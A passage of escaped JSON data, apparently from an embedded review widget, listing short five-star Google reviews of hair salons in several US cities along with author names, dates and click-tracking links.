05D,\u0022mediaId\u0022\u003A\u0022AbFvOqmRdAK0it4\u002DybxJJzio2Jpr41TzU3V0kF3e8KKbHXgYx_paDgnQnbDr1tar3DXzjW\u002DvLraL\u0022,\u0022formattedCaption\u0022\u003A\u0022Very\u0020comfortable\u0020environment.\u0020Wonderful\u0020people.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12716626\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17869538669395648721\u0022,\u0022formattedDate\u0022\u003A\u002214\u0020hours\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D20\u002019\u003A10\u003A05\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Tulsa,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Deeb249b6ca64f24fcb2e221f48b19d1a\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D17869538669395648721\u0026h\u003Dd301adb73a06bf2b7bd8c0f286c73a35\u0022,\u0022postClickEventId\u0022\u003A\u0022eeb249b6ca64f24fcb2e221f48b19d1a\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Dd9b411487362765a5218a36afb0a3f7c\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D17869538669395648721\u0026h\u003D247bb37fa48e87c075a0578d96cd389e\u0022,\u0022iconClickEventId\u0022\u003A\u0022d9b411487362765a5218a36afb0a3f7c\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D8035bb9598c38858efcd3485c1d24ce1\u0022,\u0022clickLightboxEventId\u0022\u003A\u00228035bb9598c38858efcd3485c1d24ce1\u0022\u007D,\u007B\u0022id\u0022\u003A12716625,\u0022authorName\u0022\u003A\u0022Adam\u0020Castillo\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocJeWEH7H7OFS6dZ2KawRtuZ9k3tJ7qzkRs9fVexcPp0N4q8hA\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dba2\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002020,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ566mklTHQIYRw7qineDSYso\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022I\u0020have\u0020been\u0020coming\u0020here\u0020for\u0020years.\u0020\u0020Myra\u0020G\u0020has\u0020been\u0020fantastic\u0020and\u0020my\u0020haircuts\u0020have\u0020always\u0020been\u0020great\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqn8CoiIH3bpu61buN02xnW5i9MtV8yJR4LjUuLPgQKzrdFnd1XOUepSpDBh_KQjwyVoeCwEfw\u0022,\u0022formattedCaption\u0022\u003A\u0022I\u0020have\u0020been\u0020coming\u0020here\u0020for\u0020years.\u0020\u0020Myra\u0020G\u0020has\u0020been\u0020fantastic\u0020and\u0020my\u0020haircuts\u0020have\u0020always\u0020been\u0020great\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12716625\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D14583450405538282179\u0022,\u0022formattedDate\u0022\u003A\u002216\u0020hours\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D20\u002017\u003A15\u003A19\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Houston,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D79f32835ef7e206d57649118636fd946\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D14583450405538282179\u0026h\u003De83d6bff156a0607586401d8398074e0\u0022,\u0022postClickEventId\u0022\u003A\u002279f32835ef7e206d57649118636fd946\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D0a484c397bbe43ed4cbefd5144d9952a\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D14583450405538282179\u0026h\u003D86b3635d9a4f557e5c05dbf512cf8b06\u0022,\u0022iconClickEventId\u0022\u003A\u00220a484c397bbe43ed4cbefd5144d9952a\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D0788c494a02e4ceab0b3fb5f32a95c71\u0022,\u0022clickLightboxEventId\u0022\u003A\u00220788c494a02e4ceab0b3fb5f32a95c71\u0022\u007D,\u007B\u0022id\u0022\u003A12693088,\u0022authorName\u0022\u003A\u0022Clay\u0020Callaway\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjW2rX5x\u002DKUN9UyYGtMuohgF_5qI5I33eAw3P3dClGTSz6RZUcP0\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002019,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ566mklTHQIYRw7qineDSYso\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Jonathan\u0020was\u0020great\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOql9ZeoKqI72r6u1_VT8gqFCY0O27\u002Dj2XYkhBgdqPEKqDJ7Q3irhDhRBy012tcpEBfifdn_o3Q\u0022,\u0022formattedCaption\u0022\u003A\u0022Jonathan\u0020was\u0020great\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12693088\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D14583450405538282179\u0022,\u0022formattedDate\u0022\u003A\u0022a\u0020day\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D19\u002018\u003A52\u003A01\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Houston,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D6ae24224a52ed0813a29db7a3d935961\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D14583450405538282179\u0026h\u003D376cc346d4e0d17e917da3708cb97375\u0022,\u0022postClickEventId\u0022\u003A\u00226ae24224a52ed0813a29db7a3d935961\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Daab2333f1bd3e3940f9898c5a6b49ce2\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D14583450405538282179\u0026h\u003D7267cdd7a3afad543e79acd5a99d59f8\u0022,\u0022iconClickEventId\u0022\u003A\u0022aab2333f1bd3e3940f9898c5a6b49ce2\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003De805f99026394c695fbd828727b32606\u0022,\u0022clickLightboxEventId\u0022\u003A\u0022e805f99026394c695fbd828727b32606\u0022\u007D,\u007B\u0022id\u0022\u003A12687191,\u0022authorName\u0022\u003A\u0022Joshua\u0020Austin\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjWOQanju8is_QQ2fGeatf5sycM4UMG7b6m12i0kxt5cTpvRd48X\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dba3\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002018,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ_c4qlE9nXIYRyWhL\u002D9IDnuQ\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Rebecca\u0020took\u0020great\u0020care\u0020of\u0020me.\u0020Did\u0020a\u0020quick\u0020eye\u0020brow\u0020wax\u0020too\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqkebbGyIyiwy7gHVkYTR\u002D8SR\u002DyMWdg0KM\u002Db2qP\u002DNYHi7D\u002DKt91vKRW1L7_5bHEvGG3IixejiQ\u0022,\u0022formattedCaption\u0022\u003A\u0022Rebecca\u0020took\u0020great\u0020care\u0020of\u0020me.\u0020Did\u0020a\u0020quick\u0020eye\u0020brow\u0020wax\u0020too\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12687191\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D16473608691661891785\u0022,\u0022formattedDate\u0022\u003A\u00222\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D18\u002023\u003A16\u003A31\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022San\u0020Antonio,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D1dfa4584d6d8f1400bf2e88cf2dc95dd\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D16473608691661891785\u0026h\u003D21deb8404f48399c6da446affe1ec807\u0022,\u0022postClickEventId\u0022\u003A\u00221dfa4584d6d8f1400bf2e88cf2dc95dd\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D087e994e181047839f976c6d2088c19f\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D16473608691661891785\u0026h\u003Ddecca7630392ae1f2cea1345a1a35408\u0022,\u0022iconClickEventId\u0022\u003A\u0022087e994e181047839f976c6d2088c19f\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003De8554f7ba6cb3b4e394f7e3f82135a02\u0022,\u0022clickLightboxEventId\u0022\u003A\u0022e8554f7ba6cb3b4e394f7e3f82135a02\u0022\u007D,\u007B\u0022id\u0022\u003A12687192,\u0022authorName\u0022\u003A\u0022Collin\u0020Roberts\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjUdRTcKG3p1pAE6cXZZtcJ3MZveUbv7\u002D1gCYwW7eziDdj1Ssacp\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002018,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJdxTvzrAyTIYRrtP6PhPfS9M\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022I\u0020have\u0020spent\u0020the\u0020last\u0020three\u0020months\u0020trying\u0020out\u0020the\u0020best\u0020hairstylist\u0020and\u0020locations\u0020around\u0020Highland\u0020Village,\u0020and\u0020this\u0020was\u0020the\u0020best\u0020experience\u0020from\u0020the\u0020front\u0020of\u0020hour\u0020service,\u0020haircut,\u0020wash,\u0020and\u0020consult.\u0020Miriam\u0020listened\u0020to\u0020what\u0020I\u0020wanted,\u0020wasn\u0027t\u0020afraid\u0020to\u0020pushback\u0020and\u0020give\u0020me\u0020a\u0020better\u0020recommendation,\u0020and\u0020executed\u0020the\u0020best\u0020haircut\u0020I\u0020have\u0020had.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOql9SMoXoCQwFq0tSd9rSqin\u002DIGOl\u002DHqCKnqPW8i7ehPLmZH\u002DpYIrMEQSQnrLaza1oVnZm1F\u0022,\u0022formattedCaption\u0022\u003A\u0022I\u0020have\u0020spent\u0020the\u0020last\u0020three\u0020months\u0020trying\u0020out\u0020the\u0020best\u0020hairstylist\u0020and\u0020locations\u0020around\u0020Highland\u0020Village,\u0020and\u0020this\u0020was\u0020the\u0020best\u0020experience\u0020from\u0020the\u0020front\u0020of\u0020hour\u0020service,\u0020haircut,\u0020wash,\u0020and\u0020consult.\u0020Miriam\u0020listened\u0020to\u0020what\u0020I\u0020wanted,\u0020wasn\u0027t\u0020afraid\u0020to\u0020pushback\u0020and\u0020give\u0020me\u0020a\u0020better\u0020recommendation,\u0020and\u0020executed\u0020the\u0020best\u0020haircut\u0020I\u0020have\u0020had.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12687192\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D15225508239010091950\u0022,\u0022formattedDate\u0022\u003A\u00222\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D18\u002022\u003A10\u003A38\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Highland\u0020Village,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D4e139c30cf3344fd616e0771f52c4b7a\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D15225508239010091950\u0026h\u003Dd71a9386740939bafd95e7c837d63fc0\u0022,\u0022postClickEventId\u0022\u003A\u00224e139c30cf3344fd616e0771f52c4b7a\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D3f1fc73fcd575875bd1e88b814bd900b\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D15225508239010091950\u0026h\u003D0ad2d043ae635ca9163a40f867c0419c\u0022,\u0022iconClickEventId\u0022\u003A\u00223f1fc73fcd575875bd1e88b814bd900b\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D776d3b2b011af2e508b29b2e58adcaa5\u0022,\u0022clickLightboxEventId\u0022\u003A\u0022776d3b2b011af2e508b29b2e58adcaa5\u0022\u007D,\u007B\u0022id\u0022\u003A12687189,\u0022authorName\u0022\u003A\u0022Guillermo\u0020Alfaro\u0020Wahn\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjU7QbbnwXHsqTWLYFmOdnmyUeNaILrTYzK1TKO5I7MEX\u002Dt_kO7j\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002018,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ566mklTHQIYRw7qineDSYso\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Great\u0020experience\u0020with\u0020Jonathan.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqluQUiHGEDDMxA_tYCcXah0ih5j6L4XjI8O2yvWf7\u002DOVuTL14qU9wD8JAWyLvBhzDo3fnFltA\u0022,\u0022formattedCaption\u0022\u003A\u0022Great\u0020experience\u0020with\u0020Jonathan.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12687189\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D14583450405538282179\u0022,\u0022formattedDate\u0022\u003A\u00222\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D18\u002020\u003A42\u003A56\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Houston,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Dc33883384443ba621528675607806d5e\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D14583450405538282179\u0026h\u003Dfec346fd1c562ff73163f18be6d6ba38\u0022,\u0022postClickEventId\u0022\u003A\u0022c33883384443ba621528675607806d5e\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D9f297493c34117636fff724cc87e478d\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D14583450405538282179\u0026h\u003Dcb156abf882b6d1efc9ab07d119b2046\u0022,\u0022iconClickEventId\u0022\u003A\u00229f297493c34117636fff724cc87e478d\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D938b8d3245c2e318a88c5ffd523999dc\u0022,\u0022clickLightboxEventId\u0022\u003A\u0022938b8d3245c2e318a88c5ffd523999dc\u0022\u007D,\u007B\u0022id\u0022\u003A12686407,\u0022authorName\u0022\u003A\u0022John\u0020Walker\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjXtfLZk0juEPXx7LU_seCXdO_i5NijPo0Fntl2Drm9v0hWs7z7t\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dba3\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002018,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJueswVlRZrIkRaRKK\u002DlN8Jmk\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Ali\u0020listened\u0020to\u0020what\u0020I\u0020wanted.\u0020She\u0020was\u0020able\u0020to\u0020transform\u0020my\u0020beard\u0020to\u0020fit\u0020my\u0020face\u0020the\u0020way\u0020I\u0020wanted.\u0020She\u0020was\u0020great\u0020with\u0020her\u0020clippers\u0020and\u0020scissors.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOql8UaReH671lsdpyS8q6eqrNR_4LMZNWT1Qu6sNjHVnMhtcMuRl\u002D3dERmxOUE9S68yar4344Q\u0022,\u0022formattedCaption\u0022\u003A\u0022Ali\u0020listened\u0020to\u0020what\u0020I\u0020wanted.\u0020She\u0020was\u0020able\u0020to\u0020transform\u0020my\u0020beard\u0020to\u0020fit\u0020my\u0020face\u0020the\u0020way\u0020I\u0020wanted.\u0020She\u0020was\u0020great\u0020with\u0020her\u0020clippers\u0020and\u0020scissors.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12686407\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D7576880123224920681\u0022,\u0022formattedDate\u0022\u003A\u00222\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D18\u002020\u003A10\u003A07\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Raleigh,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D5e97504a169dff0afc9dcb3cf58f56b8\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D7576880123224920681\u0026h\u003D3ba670b69e31e9f8aab63ba7cf1c6bff\u0022,\u0022postClickEventId\u0022\u003A\u00225e97504a169dff0afc9dcb3cf58f56b8\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D86476ce2096cdef9674554d1ac6d08e6\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D7576880123224920681\u0026h\u003D29e310ca489a962e5ea897b1fa6b494c\u0022,\u0022iconClickEventId\u0022\u003A\u002286476ce2096cdef9674554d1ac6d08e6\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D23a798e65fe1def1d1d0bad0574d2c94\u0022,\u0022clickLightboxEventId\u0022\u003A\u002223a798e65fe1def1d1d0bad0574d2c94\u0022\u007D,\u007B\u0022id\u0022\u003A12686413,\u0022authorName\u0022\u003A\u0022michael\u0020cambrelen\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocL2zbTJvaNNALE4LkNbnGeR9TxemUhtSV6muIvbFL6YMUBRVg\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dba2\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002018,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJKxmcEoR19YgRJtdvhmNOKCM\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Lia\u0020at\u0020Boardroom\u0020Salon\u0020in\u0020Alpharetta\u0020is\u0020really\u0020good.\u0020I\u0020love\u0020my\u0020new\u0020hair\u0020and\u0020beard\u0020cut.\u0020She\\u2019s\u0020super\u0020professional,\u0020and\u0020make\u0020great\u0020recomendations.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOql_09rMTy5nWKQbwsemdd_d81r3_F88DdSjTgxhZuNjNe4yIjnIoH3V3GPNwliWVlcaGFCgXg\u0022,\u0022formattedCaption\u0022\u003A\u0022Lia\u0020at\u0020Boardroom\u0020Salon\u0020in\u0020Alpharetta\u0020is\u0020really\u0020good.\u0020I\u0020love\u0020my\u0020new\u0020hair\u0020and\u0020beard\u0020cut.\u0020She\\u2019s\u0020super\u0020professional,\u0020and\u0020make\u0020great\u0020recomendations.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12686413\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D2533360979760109350\u0022,\u0022formattedDate\u0022\u003A\u00222\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D18\u002019\u003A26\u003A56\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Alpharetta,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D3c1af303703944463d33a210f43701a0\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D2533360979760109350\u0026h\u003Db30a16d696cd800bfc3acb3dd00e1f46\u0022,\u0022postClickEventId\u0022\u003A\u00223c1af303703944463d33a210f43701a0\u